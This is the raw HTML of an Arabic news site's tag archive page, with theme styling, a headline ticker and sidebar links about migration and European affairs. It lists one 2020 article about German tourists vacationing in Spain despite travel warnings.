!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-4228 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 14 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">كورون</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">كورون</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-29482 post type-post status-publish format-standard has-post-thumbnail category-3 tag-886 tag-3052 tag-2082 tag-4228 is-trending tie-standard">

	
			<a aria-label="رغم التحذيرات.. 30 ألف ألماني يقضون عطلتهم في إسبانيا" href="https://arab-europe.net/2020/08/16/%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1%d8%a7%d8%aa-30-%d8%a3%d9%84%d9%81-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d9%82%d8%b6%d9%88%d9%86-%d8%b9%d8%b7%d9%84%d8%aa%d9%87/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/08/رغم-التحذيرات..-30-ألف-ألماني-يقضون-عطلتهم-في-إسبانيا-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 أغسطس، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/08/16/%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1%d8%a7%d8%aa-30-%d8%a3%d9%84%d9%81-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d9%82%d8%b6%d9%88%d9%86-%d8%b9%d8%b7%d9%84%d8%aa%d9%87/">رغم التحذيرات.. 30 ألف ألماني يقضون عطلتهم في إسبانيا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا – المانيا أكد اتحاد السفر الألماني، أن هناك حالياً نحو 30 ألف سائح ألماني يقضون عطلاتهم&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/08/16/%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1%d8%a7%d8%aa-30-%d8%a3%d9%84%d9%81-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%8a%d9%82%d8%b6%d9%88%d9%86-%d8%b9%d8%b7%d9%84%d8%aa%d9%87/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
